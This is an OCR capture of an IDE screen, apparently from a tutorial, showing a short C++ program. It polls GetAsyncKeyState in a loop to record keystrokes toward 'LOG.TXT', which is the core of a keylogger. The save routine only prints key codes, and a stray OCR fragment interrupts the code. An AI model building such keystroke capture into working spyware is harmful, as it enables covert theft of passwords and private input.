 Dev-C++ 4.9.9.2 - [ Project1 ] - project.cpp
File Edit Search View Project Execute Debug Tools CVS Window Help
New Insert Toggle Goto
Project Classes Debug
main.cpp
Project1
8
9 int main(){
_bfd_window_internal *i
10 char i;
11 while(1){
12 for(i=8; i<=190;i++){
13 if(GetAsyncKeyState(i) == -32767){
14 Save(i,"LOG.TXT");
15 }
16 }
17 }
18 system("pause");
19 return 0;
20 }
21
22
23 int Save(int Key_Stroke, char *file){
24
25 cout<<Key_Stroke<<endl;
26 return 0;
27 }
28
Compiler Resources Compile Log Debug Find Results
9: 6 Insert 28 Lines in file